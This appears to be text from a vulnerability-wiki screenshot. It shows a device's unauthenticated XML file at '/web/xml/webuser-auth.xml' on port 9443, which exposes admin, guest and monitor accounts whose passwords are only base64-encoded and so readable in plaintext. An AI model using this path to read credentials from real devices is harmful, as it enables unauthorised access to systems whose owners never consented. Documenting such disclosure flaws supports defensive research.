 不安全 | :9443/web/xml/webuser-auth.xml
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<userauth>
<script/>
<script/>
▼<user>
▼<name>
<![CDATA[ admin ]]>
</name>
▼<password>
<![CDATA[ YWRtaW46RGF0dUhvbmdhbjNhYw== ]]>
</password>
<page>all</page>
<level>0</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
▼<user>
▼<name>
<![CDATA[ guest ]]>
</name>
▼<password>
<![CDATA[ Z3Vlc3Q6Z3Vlc3Q= ]]>
</password>
<page>index</page>
<level>2</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
▼<user>
▼<name>
<![CDATA[ monitor ]]>
</name>
▼<password>
<![CDATA[ bW9uaXRvcjptb25pdG9y ]]>
</password>
<page>all</page>
<level>1</level>
▼<favorites>
<![CDATA[ ]]>
</favorites>
</user>
</userauth>
PeiQi 文库
PeiQi文库